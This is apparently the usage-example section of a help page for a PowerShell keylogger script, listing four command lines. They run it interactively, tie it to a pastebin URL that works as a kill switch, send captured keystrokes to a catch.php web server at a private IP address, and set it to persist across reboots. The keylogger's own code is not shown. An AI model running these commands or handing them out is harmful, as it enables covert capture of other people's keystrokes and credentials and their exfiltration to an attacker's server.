 -------------------------- 示例 1 --------------------------
PS >.\Keylogger.ps1
The payload will ask for all required options.
-------------------------- 示例 2 --------------------------
PS >.\Keylogger.ps1 -CheckURL http://pastebin.com/raw.php?i=jqP2vJ3x -MagicString stopthis
Use above when using the payload from non-interactive shells and no exfiltration is required.
-------------------------- 示例 3 --------------------------
PS >.\Keylogger.ps1 -CheckURL http://pastebin.com/raw.php?i=jqP2vJ3x -MagicString stopthis -exfil -ExfilOption WebServer
-URL http://192.168.254.226/data/catch.php
Use above for exfiltration to a webserver which logs POST requests
-------------------------- 示例 4 --------------------------
PS >.\Keylogger.ps1 -persist
Use above for reboot persistence.